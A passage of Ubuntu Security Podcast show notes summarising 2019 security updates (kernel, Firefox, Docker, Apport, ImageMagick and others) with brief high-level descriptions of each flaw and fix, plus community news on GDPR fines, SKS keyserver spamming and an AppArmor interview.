- 3 CVEs addressed in Xenial, Bionic, Disco
- HTTP/2 DoS attacks
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/http2
- 8 different vulnerabilities affecting a variety of HTTP/2 implementations - disovered mainly by Netflix: https://github.com/Netflix/security-bulletins/blob/master/advisories/third-party/2019-002.md
- 3 affect nginx
- 0 length header
- resource loop
- data dribble
[USN-4101-1] Firefox vulnerability
- 1 CVEs addressed in Xenial, Bionic, Disco
- Upstream 68.0.2 release
- Able to copy passwords from the Saved Logins dialog without entering Master Password - allows a local user with physical access to obtain passwords etc
Goings on in Ubuntu Security Community
History of Ubuntu Security with Jamie Strandboge and Joe McManus
Get in contact
Episode 42
Overview
This week we have a special interview with Ubuntu Security Team member Jamie Strandboge, talking about security aspects of the Snap packaging system, as well as the usual roundup of security fixes from the past week.
This week in Ubuntu Security Updates
7 unique CVEs addressed
[USN-4058-2] Bash vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Episode 40 (rbash, BASH_CMDS)
[USN-4049-3, USN-4049-4] GLib regression
- Affecting Precise ESM, Trusty ESM, Xenial
- Episode 40 - previous update introduced a memory leak due to backport using different API which didn’t just return a const string but allocated it and returned it but was not freed
[USN-4086-1] Mercurial vulnerability
- 1 CVEs addressed in Disco
- Able to write to files outside of the repository by using a combination of symlinks and subrepositories
- Can be mitigated either by disabling support for subrepositories in your local configuration or by ensuring any cloned repos don’t contain malicious symlinks …
[USN-4087-1] BWA vulnerability
- 1 CVEs addressed in Bionic, Disco
- Genome sequencing - maps DNA sequences against large reference genome (aka human genome mapping)
- Takes input from .alt file - contains a name for the DNS sequence - which is read into a fixed sized buffer - stack buffer overflow if name too long (code even had a note - FIXME segfault here)
[USN-4088-1] PHP vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Use-after-free in the embedded oniguruma regular expression library if regular expression was multi-byte but input string was not (or vice-versa) - fix to disallow processing if either is not the same as the other
[USN-4089-1] Rack vulnerability
- 1 CVEs addressed in Xenial, Bionic
- XSS in Ruby webserver interface (used as middleware for writing Ruby web application)
[USN-4090-1] PostgreSQL vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Disco
- Disco only - if a database contained super-user defined hash-equality operators, could allow attacker to read arbitrary server memory
- If a function was declared as “SECURITY DEFINER” an attacker could execute arbitrary SQL as the identity of the function owner - needs EXECUTE permission on the function and then requires the function itself to have inexact argument type matching otherwise will be disallowed.
Goings on in Ubuntu Security Community
Discussion with Joe McManus on Capital One breach and special guest Jamie Strandboge on snaps and security
- https://www.zdnet.com/article/100-million-americans-and-6-million-canadians-caught-up-in-capital-one-breach/
- https://snapcraft.io
- https://forum.snapcraft.io/t/security-policy-and-sandboxing/554
- https://assets.ubuntu.com/v1/66fcd858-ubuntu-core-security-whitepaper.pdf
Get in contact
Episode 41
Overview
With Alex and Joe having been away at a Canonical sprint last week, we look back at the past fortnight’s security updates including new Linux kernel releases, MySQL, VLC, Django and more plus we discuss a recent Citrix password spraying attack.
This week in Ubuntu Security Updates
90 unique CVEs addressed
[USN-4066-2] ClamAV vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Episode 40 - libmspack buffer overflow - ClamAV contains own copy of libmspack in older releases so is affected
[USN-4065-2] Squid vulnerabilities
- 2 CVEs addressed in Precise ESM
Episode 40 (memory corruption issues)
[USN-4067-1] Evince vulnerability
- 1 CVEs addressed in Xenial
- Integer overflow -> buffer overflow when handling embedded tiff content in PDF documents
- DoS -> possible RCE
[USN-4068-1, USN-4068-2] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic and Xenial (HWE)
- 2 information disclosure vulnerabilities:
- Exposes kernel memory to user-space which could expose sensitive information (keys, pointers to help defeat ASLR etc)
- Bluetooth Human Interface Device Protocol (HIDP) socket ioctl() failed to NUL terminate the name field
- Ext4 file-system did not zero out unused regions in extents tree blocks which are returned to user-space
- Use-after-free due to a race-condition in the reliable datagram socket
(RDS) protocol module -> crash / code exec
- Blacklisted by default in Ubuntu and contrary to the original CVE description, this is not likely to be remotely exploitable since the use-after-free only occurs on namespace cleanup
- Intel i915 graphics driver failed to validate ranges for mmap() in some places
- Local attacker who already has access to the device could use this to crash / code execution -> privilege escalation
[USN-4076-1] Linux kernel vulnerabilities
- 6 CVEs addressed in Xenial
- Freescale Hypervisor Manager (HVM) for PowerPC - used invalid size parameter from ioctl() for page size calculations - local attacker could use this to cause various memory corruption issues possibly resulting in privilege escalation or code execution (only enabled in Xenial 4.4 kernel)
- Broadcom wifi driver would possibly pass through firmware events received on-the-air to the local USB wifi device - allows a remote attacker to send firmware events to the device having unspecified impact
- Possible seccomp bypass for policies that use ptrace on ARM - a tracing process could modify a syscall parameter after the seccomp decision for that syscall had been made - so could violate the policy
- Bluetooth HIDP + Ext4 extents information disclosure vulns covered earlier
- Race condition in Serial Attached SCSI (SAS) could possibly result in a UAF -> crash, or code execution
[LSN-0053-1] Linux kernel vulnerability
- 5 CVEs addressed in Xenial, Bionic
- RDS UAF, Bluetooth HIDP + Ext4 extents information disclosure vulns covered earlier
- Seccomp bypass on ARM
- Separate bluetooth info disclosure via ioctl() for a similar non-NUL terminated string
[USN-4069-1, USN-4069-2] Linux kernel vulnerabilities
- 4 CVEs addressed in Disco and Bionic (HWE)
- 2 information disclosure issues mentioned for the Bionic/Xenial HWE above (4.15 kernel) - Bluetooth HIDP + Ext4 extents information disclosure vulns covered earlier
- Race condition in coredump generation - local user can trigger coredump for a process which can race with other memory managment handling and so could result in access to invalid memory regions - crash -> DoS or information disclosure
- Integer overflow for page reference counts -> UAF
- Requires at least 140GB of RAM to be affected
[USN-4070-1] MySQL vulnerabilities
- 13 CVEs addressed in Xenial, Bionic, Disco
- Latest upstream version 5.7.27 - various vulnerabilities including:
- Multiple variants of low privileged remote attacker could gain complete access to all MySQL server data (modify / access etc)
- Multiple versions of privileged AND unprivileged attacker could hang / crash MySQL server
[USN-4071-1, USN-4071-2] Patch vulnerabilities
- 2 CVEs addressed in Trusty ESM, Xenial, Bionic, Disco
- OS shell command injection via a crafted patch file - uses shell meta characters to take control of patch
- Mishandles symlinks which allows a crafted patch file to overwrite arbitrary files
[USN-4072-1] Ansible vulnerabilities
- 8 CVEs addressed in Xenial, Bionic, Disco
- Path traversal vulnerability in fetch module - allows an attacker to overwrite files outside of the specified destination
- Configuration or inventory variables read from CWD - local attacker could point to an arbitrary module / plugin under their control and so gain code-execution as the ansible daemon
- Various issues with variable substitution which could result in any variable being substituted and thus an information disclosure
[USN-4073-1] libEBML vulnerability
- 1 CVEs addressed in Xenial, Bionic
- VLC related issue - lots of media attention - “uninstall VLC now” etc - overblown
- Heap-based buffer over-read in the Matroska decoder - crash -> DoS - not code-execution
- However, VLC itself had a number of outstanding vulnerabilities
[USN-4074-1] VLC vulnerabilities
- 4 CVEs addressed in Bionic, Disco
- 2 different heap-based buffer overflow - possible RCE but likely mitigated with ASLR (according to upstream)
- Double free -> crash -> DoS (glibc heap-protector ensures can’t cause heap corruption -> abort)
- Invalid pointer dereference (uninitialized) -> crash or infoleak
[USN-4075-1] Exim vulnerability
- 1 CVEs addressed in Xenial, Bionic, Disco
- Possible RCE as root if configuration used the ${sort } expansion on items that can be controlled by an attacker - ie. $domain etc
[USN-4054-2] Firefox regressions
- 21 CVEs addressed in Xenial, Bionic, Disco
- CVE-2019-11730
- CVE-2019-11729
- CVE-2019-11728
- CVE-2019-11727
- CVE-2019-11725
- CVE-2019-11724
- CVE-2019-11723
- CVE-2019-11721
- CVE-2019-11720
- CVE-2019-11719
- CVE-2019-11718
- CVE-2019-11717
- CVE-2019-11716
- CVE-2019-11715
- CVE-2019-11714
- CVE-2019-11713
- CVE-2019-11712
- CVE-2019-11711
- CVE-2019-11710
- CVE-2019-11709
- CVE-2019-9811
- Episode 40 - Firefox update for 68.0 contained some minor regressions
- Upstream released 68.0.1 to fix these
[USN-3990-2] urllib3 vulnerability
- 1 CVEs addressed in Trusty ESM
- Episode 33 covered for standard support releases
[USN-4077-1] tmpreaper vulnerability
- 1 CVEs addressed in Xenial, Bionic
- Race condition when performing a bind-mount via rename() - local privilege escalation since can result in a file being placed elsewhere on the fs hierarchy - so could drop a file in etc/cron.d for example to get root code execution
[USN-4078-1] OpenLDAP vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Disco
- Would confuse authorisation for one user with another - so other user could then perform operations which they were not entitled to - in SASL authentication code paths
[USN-4079-1, USN-4079-2] SoX vulnerabilities
- 4 CVEs addressed in Xenial, Bionic and Disco
- CLI audio converter etc - usual sorts of issues for a C based application handling complex input file formats:
- NULL ptr dereference
- Stack-based buffer overflow
- 2 separate integer overflows -> heap overflow
[USN-4080-1] OpenJDK 8 vulnerabilities
- 7 CVEs addressed in Xenial
- New upstream Java release 8u2222-b10
[USN-4083-1] OpenJDK 11 vulnerabilities
- 7 CVEs addressed in Bionic, Disco
- New upstream Java release 11.0.4
[USN-4081-1] Pango vulnerability
- 1 CVEs addressed in Disco
- Heap-based buffer overflow -> code execution for applications which pass invalid utf8 to Pango APIs like pango_itemize()
[USN-4082-1] Subversion vulnerabilities
- 2 CVEs addressed in Xenial
- 2 remote DoS issues against svnserve
[USN-4084-1] Django vulnerabilities
- 4 CVEs addressed in Xenial, Bionic, Disco
- DoS via memory exhaustion when encoding an attacker controlled URI
- SQL injection in key and index lookups in JSON handling
- 2 different CPU based DoS - 1 in strip_tags() function if input contained large sequence of nested, incomplete HTML entities, other in truncating due to use of regex with backtracking
[USN-4085-1] Sigil vulnerability
- 1 CVEs addressed in Xenial, Bionic, Disco
- Zip slip vulnerability discovered by Mike Salvatore (Episode 40)
Goings on in Ubuntu Security Community
Alex and Joe discuss the recent Citrix password spraying attack
Get in contact
Episode 40
Overview
Big roundup of security updates from the past 2 weeks including Docker, ZeroMQ, Squid, Redis and more, plus we talk with Joe McManus about some recent big fines for companies breaching their GDPR responsibilities and it’s EOL for Ubuntu 18.10 Cosmic Cuttlefish.
This week in Ubuntu Security Updates
62 unique CVEs addressed
[USN-4047-1] libvirt vulnerabilities
- 4 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- All related - in each case various libvirt APIs were accessible to users with read-only permissions and allowed them to perform operations which they should not have access to - in one case providing an ability to escalate privileges to root on the host - since would allow to execute arbitrary binaries with elevated permissions.
- By default, libvirt is constrained by AppArmor in Ubuntu which provides some isolation to help in these cases
[USN-4048-1] Docker vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Directory traversal via crafted symlink exchange (TOCTOU) via docker cp command - docker cp can be used to copy files between host and container - to do this safely, need to resolve paths as though were in the container - so tries to check a path by resolving symlinks, and then later use it if validates - but race exists where can then modify a component in the path via symlink after the check but before the copy, so can then overwrite arbitrary files on the host -> privilege escalation
- runc component in docker could allow a container to overwrite the runc binary on the host -> privilege escalation (and container escape) to the runc context on the host
[USN-4049-1, USN-4049-2] GLib vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic
- Similar to CVE-2019-12450 (Episode 36) - in this case, directories and files would get created with default permisssions, not restrictive permissions, when using the keyfile gsettings backend - could expose settings or allow other users to modify settings etc.
[USN-4050-1] ZeroMQ vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Stack buffer overflow when using CURVE encryption/authentication -> RCE
[USN-4051-1, USN-4051-2] Apport vulnerability
- 1 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Reported by Kevin Backhouse of Semmle Security Research Team
- TOCTOU when processing a users own ignore configuration file
- Apport runs as root, but would check permission to file via access() system call - which uses the real processes’ UID / GID - so is safe as a permission check - BUT would then go and open the file - so in the meantime this could be replaced by a symlink to say a root owned file which could then get included in the resulting crash report
- Fix is to seteuid() as the desired user to set effective UID to then actually open the file before restoring euid to root - so this does both the equivalent of the access and open in 1 call avoiding to TOCTOU
[USN-4052-1] Whoopsie vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Reported by Kevin Backhouse of Semmle Security Research Team
- Integer overflow when processing crash dump - when parsing the crash dump, if it contained an artificially large value in the dump file, would overflow length calculation, then would result in a heap-buffer OOB write -> crash, DoS OR code-execution as whoopsie process.
- When coupled with previous Apport bug could allow an arbitrary user to read any file on the system by first embedding it in a crash dump via Apport and then triggering Whoopsie to process it and expose the via arbitrary code execution
[USN-4053-1] GVfs vulnerabilities
- 4 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- gvfs private server socket did not configure any authorisation - so any user could possible connect to it and issue API calls -> possible code exection as another user
- files created / moved by admin backend could end up with wrong file ownership - admin backend allows to access root files as normal user (via admin authorisation) - so can copy files as a user to root’s home which then are still owned by the original user
[USN-4054-1] Firefox vulnerabilities
- 21 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- CVE-2019-11730
- CVE-2019-11729
- CVE-2019-11728
- CVE-2019-11727
- CVE-2019-11725
- CVE-2019-11724
- CVE-2019-11723
- CVE-2019-11721
- CVE-2019-11720
- CVE-2019-11719
- CVE-2019-11718
- CVE-2019-11717
- CVE-2019-11716
- CVE-2019-11715
- CVE-2019-11714
- CVE-2019-11713
- CVE-2019-11712
- CVE-2019-11711
- CVE-2019-11710
- CVE-2019-11709
- CVE-2019-9811
- Upstream release 68.0
[USN-4064-1] Thunderbird vulnerabilities
- 10 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Upstream release 60.8
[USN-4055-1] flightcrew vulnerabilities
- 3 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Mike Salvatore discovered and coordinated with upstream on fixing these issues
- Found 2 through fuzzing, 1 though code-analysis whilst analysing first two vulnerabilites
- 2 fuzzing bugs
- 1 NULL pointer dereference (crash, DoS)
- 1 infinite loop (CPU DoS)
- 1 zip slip - write files outside of working directory when handling zip files (EPUB is a ZIP file)
- Great write-up on his blog:
[USN-4056-1] Exiv2 vulnerabilities
- 7 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Library and CLI toolks to manage image metadata
- All DoS - assertion failure / NULL pointer dereference / OOB read / uncontrolled memory allocation / infinite loop
[USN-4057-1] Zipios vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Same as the flightcrew infinite loop issue since flightcrew contains an embedded copy of zipios
[USN-4058-1] Bash vulnerability
- 1 CVEs addressed in Xenial
- rbash did not prevent modifying BASH_CMDS so user could execute any commands as the shell, defeating the purpose of rbash
[USN-4059-1, USN-4059-2] Squid vulnerabilities
- 2 CVEs addressed in Precise ESM, Xenial, Bionic, Disco
- XSS in cachemgr CGI web module, and memory leak in SNMP module
[USN-4060-1, USN-4060-2] NSS vulnerabilities
- 3 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- 3 of the CVEs from the Firefox update (since Firefox contains libnss)
- Empty public keys could trigger a segfault
- Possible to force to sign with wrong signature type with TLS 1.3
- OOB read when importing a private key with leading NUL bytes -> info disclosure / crash
[USN-4061-1] Redis vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Disco
- 1 stack, and 1 heap based buffer overflows when handling purposely corrupted hyperloglog data structure
[USN-4062-1] WavPack vulnerabilities
- 4 CVEs addressed in Bionic, Disco
- 3 different DoS issues (1 CVE was found to be the same as the other)
- 2 * use of uninitialised variable
- Divide by zero
[USN-4063-1] LibreOffice vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Disco
- RCE via a malicious document - docs can contain python - and this can be used with the built-in LibreLogo turtle graphics script to execute bundled python code - so can get RCE via a mouse-over event using LibreLogo and embedded python
- Stealth mode - documents can only fetch resources from ’trusted'
locations
- Allows to disable the normal remote resource handling in documents to be a more private mode
- BUT bullet graphics not included - so could specify a remote bullet graphic from a non-trusted location and would still be fetched
[USN-4065-1] Squid vulnerabilities
- 3 CVEs addressed in Xenial, Bionic, Disco
- 3 different possible crash bugs via memory corruption -> DoS, but also
maybe RCE…
- 1 when using digest auth and 2 for basic auth
[USN-4066-1] libmspack vulnerability
- 1 CVEs addressed in Xenial, Bionic
- Buffer over-read with malicious chm file -> crash, DoS
Goings on in Ubuntu Security Community
Discussion with Joe McManus on recent large GDPR fines for Marriot and British Airways
- https://thehackernews.com/2019/07/british-airways-breach-gdpr-fine.html
- https://threatpost.com/marriott-123m-fine-data-breach/146320/
Ubuntu 18.10 (Cosmic Cuttlefish) End-of-Life
- Ubuntu 18.10 Cosmic Cuttlefish EOL was on 18th July, 2019
- https://lists.ubuntu.com/archives/ubuntu-security-announce/2019-July/005021.html
Get in contact
Episode 39
Overview
A look at security updates for Django, Thunderbird, ZNC, Irssi and more, plus news on the CanonicalLtd GitHub account credentials compromise, SKS PGP keyservers under attack and Ubuntu 18.10 Cosmic Cuttlefish reaches EOL.
This week in Ubuntu Security Updates
7 unique CVEs addressed
[USN-4043-1] Django vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- If using django via a reverse proxy, which itself would connect to django over HTTPS, if accessing HTTP resources they would not be redirected to HTTPS even if configured to do so on the django server.
- XSS via the ‘Current URL’ link as this was not validated as a safe URL before display - so possible to inject javascript etc via a URL query payload parameter etc - such that when the user clicks the link it would be executed (RCE bug with user interaction)
[USN-4045-1] Thunderbird vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Latest upstream 60.7.2 release
- Mentioned in the context of Firefox in Episode 37 and Episode 38 (sandbox escape and RCE)
- By default scripting is disabled in TB so not as high an impact
[USN-4044-1] ZNC vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- ZNC provides support for plugin modules
- These can be loaded by autenticated, non-admin users
i - The name of this is checked in various places to ensure control characters and other means of code execution are blocked, but not on all code-paths using modules
- Would allow to execute code as the ZNC server via an authenticated user
- Fixed to validate module name on all code paths which use it
[USN-4038-3, USN-4038-4] bzip2 regression
- Affecting Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Episode 38 mentioned bzip2 update - we also mentioned this breaks decompression of some archives built by lbzip2 etc - this regression fixes that by introducing a new patch proposed by upstream to accept as many selectors as specified by to then discard them later
[USN-4046-1] Irssi vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- 2 different UAF’s due to mismanagement of data structures:
- One on SASL code-paths - so only affected if using SASL authentication - would reuse provided username and password fields after they had been freed
- Another in code to handle netsplits (used to handle when servers get
disconnected from the wider network)
- This was due to an incomplete fix for previous CVE-2017-7191
Goings on in Ubuntu Security Community
Ubuntu 18.10 (Cosmic Cuttlefish) reaches End of Life on July 18 2019
- Released October 18, 2018 - non-LTS so 9 months of support
- Past 9 months - no new updates/ security fixes and hence no USNs
- Upgrade to Disco (19.04)
- https://lists.ubuntu.com/archives/ubuntu-security-announce/2019-July/004996.html
CanonicalLtd GitHub organisation account compromise
- A single account which was part of the CanonicalLtd GitHub organisation was compromised 6th July
- Used to create proof-of-concept repositories and issues to demonstrate the hack was possible
- Investigation is still on-going but at this stage it only appears to be
these actions, not malicious but attention seeking in nature
- No code has been altered or PII accessed (nor is any PII stored there)
- Account has been removed from the CanonicaLtd organisation, investigation is still on-going, we will release more details as they become available
- https://twitter.com/ubuntu_sec/status/1147675201632473088
SKS keyserver certificate spamming
- https://gist.github.com/rjhansen/67ab921ffb4084c865b3618d6955275f
- WoT aspect of PGP allows users to sign one-anothers public keys (certificates) and upload these signatures to the keyservers
- SKS keyservers were designed to never delete anything and instead to append
- So when downloading a key (certificate) you get it plus all the signatures
- SKS supports up to 150k sigs - GnuPG is logarithmic in order of signatures
- So can DoS local GnuPG once have downloaded someones key (cert)
- Re Ubuntu:
- We use GPG for signing the hashes of packages in the repo
- This public key is distributed directly inside Ubuntu on install media and in the archive and does not depend on the SKS keyserver network
- Keys for PPAs are fetched from Launchpad, not SKS as well in general
- So only exposure for Ubuntu users is if manually fetching keys from SKS keyservers or if using Enigmail in ThunderBird or other software which automatically fetches certs from SKS
- Mitigation
- if using Enigmail, disable auto-fetching / refreshing of public keys
- if using GnuPG directly, don’t use SKS keyservers, instead use new resistant keyserver
Get in contact
Episode 38
Overview
This week we look at the latest security updates for the Linux kernel, Firefox, ImageMagick, OpenStack and more, plus we have a special guest, the maintainer and lead developer of the AppArmor project, John Johansen, to talk about the project and some of the upcoming features.
This week in Ubuntu Security Updates
55 unique CVEs addressed
[USN-4031-1] Linux kernel vulnerability
- 1 CVEs addressed in Bionic, Cosmic, Disco
- 64-bit PowerPC (ppc64el) memory management issue - introduced in the 4.17 kernel - so only affects Cosmic/Disco or Bionic when using the HWE kernel
- Different processes might be able to read / write to each others virtual
memory
- Requirements:
- Must be using the hash page table MMU - eg. PowerPC 970 (G5), PA6T,
Power5/6/7/8/9
- By default Power9 bare-metal use the Radix MMU so are not affected unless have explicitly disabled this via the kernel command-line
- KVM guests would also be affected in this case or if also explicitly configured to use the HPT MMU
- Logical partitions (LPARs) under PowerVM on Power9 would be affected as they always use HPT MMU
- Need to allocate memory above 512TB - only possible via mmap()
- Any child process (fork()) receives same context-id for the memory mapping so can just read/write to the mappings above 512TB
- If child exits, a 3rd process could be reallocated the same context-id and so could then read/write also
- Must be using the hash page table MMU - eg. PowerPC 970 (G5), PA6T,
Power5/6/7/8/9
- Requirements:
- Only a subset of PowerPC systems will be affected by this and would need to be running applications which allocate above 512TB so whilst is high impact, low probability of being at risk
[USN-4032-1] Firefox vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Firefox 67.0.4 - latest upstream release
- Possible for a sandboxed child process to escape the sandbox by using IPC to send a Prompt:Open message to the parent which would then process web-content on behalf of the child
- Since parent is not sandboxed, it could be then exploited (say by leveraging another vulnerability such as the one discussed last week for Firefox) for arbitrary code execution
[USN-4033-1] libmysofa vulnerability
- 1 CVEs addressed in Bionic, Cosmic, Disco
- C library to read SOFA (Spatially Oriented Format for Acoustics) files
- Used by lots of different applications that handle audio, like gstreamer, ffmpeg, smplayer, blender etc
- Integer overflow leading to buffer overflow - crash -> DoS or possible code-execution
[USN-4034-1] ImageMagick vulnerabilities
- 30 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- CVE-2019-9956
- CVE-2019-7398
- CVE-2019-7397
- CVE-2019-7396
- CVE-2019-7395
- CVE-2019-7175
- CVE-2019-11598
- CVE-2019-11597
- CVE-2019-11472
- CVE-2019-11470
- CVE-2019-10650
- CVE-2019-10649
- CVE-2019-10131
- CVE-2018-20467
- CVE-2018-18544
- CVE-2018-18025
- CVE-2018-18024
- CVE-2018-18023
- CVE-2018-18016
- CVE-2018-17966
- CVE-2018-17965
- CVE-2018-16645
- CVE-2018-16644
- CVE-2018-16413
- CVE-2018-16412
- CVE-2018-16323
- CVE-2018-15607
- CVE-2018-14434
- CVE-2017-12806
- CVE-2017-12805
- Used by many automated systems for image processing etc
- Many memory corruption issues fixed - most able to cause at least a crash (DoS) but might be possible to also get RCE
- Also updated the default policy to disable support for PostScript and PDF
formats (since these are handle by GhostScript which has a long history
of security issues itself) - Cosmic + Disco
- This is already the case on Bionic (USN-3785-1 - Episode 7)
[USN-4035-1] Ceph vulnerabilities
- 4 CVEs addressed in Xenial, Cosmic, Disco
- 2 CVEs affect ceph in Xenial
- dm-crypt disk encryption keys were able to be read by users with read-only permissions - fixed to ensure need an explicit permission to read keys
- DoS from authenticated RGW users
- 2 Cosmic+Disco
- Does not properly sanitize encryption keys when outputting debug log
information for v4 auth -so encryption keys would be output in
plaintext to debug logs
- fixed to sanitize before output
- won’t be fixed for Xenial since upstream hasn’t backported this and there are many instances of other sensitive info being logged there as well
- DoS by unauthenticated remote users via the civetweb frontend - as they
could create connections to a RADOS gateway to exhaust file descriptors
for the gateway service causing it to run out and fail to create new
connections
- Close fd on error path
- Does not properly sanitize encryption keys when outputting debug log
information for v4 auth -so encryption keys would be output in
plaintext to debug logs
[USN-4036-1] OpenStack Neutron vulnerability
- 1 CVEs addressed in Xenial, Cosmic
- Networking abstraction layer of OpenStack
- Allows to define security groups with rules which then get executed by a driver using a particular underlying technology
- Rules can specify protocols and source / destination ports
- iptables driver would execute rules but if encountered an error (such as
a protocol was specified along with a port but the protocol doesn’t
support ports - like VRRP) then it would error out and not apply further
rules from the security group
- So could block other rules from being applied
- Fixed to ensure port arguments are only applied to protocols which support them
[USN-4037-1] policykit-desktop-privileges update
- Affecting Xenial, Bionic, Cosmic, Disco
- PolicyKit policy update for USB Creator
- Previously would allow a user with admin privileges (ie. in the admin/sudo group) to overwrite disks (ie create bootable USB images) without prompting for authentication
- Now updated to require the user to also authenticate as well
[USN-4038-1, USN-4038-2] bzip2 vulnerabilities
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic, Disco
- UAF via crafted bzip2 file - crash, DoS
- OOB write from crafted bzip2 which contains too many selectors - possible
RCE
- Turns out this breaks decompression of some bzip2 files created by the lbzip2 utility since it would use an invalid number of selectors - upstream still pondering how to fix this
[USN-4040-1, USN-4040-2] Expat vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic, Disco
- CPU DoS if XML names contained large number of colons (used to specify namespace prefix)
[USN-4042-1] poppler vulnerabilities
- 13 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Usual mix of issues
- Memory leak
- Stack exhaustion -> crash, DoS
- 3*Heap-based buffer over-reads
- NULL pointer dereference
- Various floating point exception issues
- Assertion failure
- Heap-based buffer under-write - so write at a negative index of a heap allocated buffer - crash, DoS or possible RCE via heap metadata or object corruption
[USN-4041-1, USN-4041-2] Linux kernel update
- 1 CVEs addressed in Trusty ESM (HWE), Xenial, Bionic, Cosmic, Disco
- Final SACK Panic issue (Episode 37) - added sysctl to easily set MSS (is usually hard-coded to 48) - so can be increased to avoid this DoS issue
Goings on in Ubuntu Security Community
AppArmor interview with John Johansen
Hiring
Robotics Security Engineer
Ubuntu Security Engineer
Get in contact
Episode 37
Overview
The big new this week is SackPANIC! updates for the Linux kernel, plus we look at vulnerabilities in, and updates for, Samba, SQLite, Bind, Thunderbird and more, and we are hiring!
This week in Ubuntu Security Updates
36 unique CVEs addressed
[USN-4017-1, USN-4017-2] Linux kernel vulnerabilities
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic, Disco
- SACK Panic - will be discussed in more detail with Joe later in the show
- Livepatch (LSN-0052-1) also available for Xenial and Bionic
[USN-4018-1] Samba vulnerabilities
- 2 CVEs addressed in Disco
- Two DoS issues (both NULL ptr dereferences) only affecting most recent Samba versions
- One in AD DC DNS mgmt server RPC process
- Only an authenticated user could trigger this
- Other in LDAP server - user with read access to the directory could trigger NULL ptr dereference via the paged search control
- One in AD DC DNS mgmt server RPC process
[USN-4019-1, USN-4019-2] SQLite vulnerabilities
- 12 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- 7 CVEs addressed in Precise ESM, Trusty ESM
- Mix of various issues, most involving various memory corruption problems
- UAFs, DoS (crash), heap-based buffer over-reads (crash -> DoS or possible information disclosure), incorrect use of temporary directories, race-condition leading to NULL pointer dereference, integer overflow -> buffer overflow -> crash / code execution
[USN-4021-1] libvirt vulnerabilities
- 2 CVEs addressed in Cosmic, Disco
- DoS where some APIs in the guest agents could be accessed by read-only users - this would cause libvirt to block and cause a DoS
- Privilege escalation due to insecure permissions on the virt-lockd and virt-logd UNIX domain sockets - these are created by systemd unit files but were created as world writable - and the daemons don’t try and authenticate the user - so anyone could use these sockets to potentially elevate privileges - so fixed by ensuring the systemd socket definitions specify the right mode.
[USN-4020-1] Firefox vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Firefox 67.0.3 which fixes a remotely exploitable crash or possible code execution problem due to type confusion in the Javascript engine - reports this was used to target various cryptocurrency exchanges by delivering Windows and Mac malware to them
[USN-4024-1] Evince update
- Affecting Xenial, Bionic
- Updated the AppArmor profile for evince to ensure it restricts access to various private file directories, and to address various issues raised by Jann Horn of GPZ - in particular limiting access to various DBus services
[USN-4026-1] Bind vulnerability
- 1 CVEs addressed in Bionic, Cosmic, Disco
- DoS (crash due to assertion failure) caused by a race condition when handling malformed packets
[USN-4028-1] Thunderbird vulnerabilities
- 4 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Various issues in handling of iCal data - all remotely triggerable by crafted emails:
- Crash due to type-confusion
- Both a stack and 2 separate heap buffer overflows - either could potentially be exploitable to execute arbitrary code
[USN-4027-1] PostgreSQL vulnerability
- 1 CVEs addressed in Bionic, Cosmic, Disco
- “Stack buffer overflow by setting a password” - authenticated user could set their password to a specially constructed value which when processed by PostgreSQL would cause it to crash, or possible execute arbitrary code in the context of the PostgreSQL server
[USN-4023-1] Mosquitto vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic
- Remotely triggerable memory leak (by unauthenticated users) could be used to crash the Mosquitto Broker -> DoS
- Different DoS where one client could cause others to be disconnected by sending invalid an UTF-8 topic string - which would cause other clients which do reject invalid UTF-8 to disconnect themselves
[USN-3977-3] Intel Microcode update
- 4 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Episode 32 covered most recent Intel CPU vulnerabilities (MDS) - mitigated by a combination of microcode and kernel updates - this provides microcode updates for the Sandy Bridge family of Intel processors
[USN-4030-1] web2py vulnerabilities
- 5 CVEs addressed in Xenial
- Various issues including:
- Possible RCE (was serializing encryption key info into a session cookie) which could then be read by an attacker since it also made session cookie accessible via an API endpoint
- Sample web application used a hard-coded encryption key which could also allow attackers to do RCE as they could easily interpose on the session
- Environment variables were exposed by an example API endpoint which exposed host info and so remote attackers could then possibly gain admin access
- Lacked brute-force password protection as wouldn’t reject already denied hosts from repeatedly trying
Goings on in Ubuntu Security Community
Alex and Joe talk about the SACK Panic issues discovered by Netflix
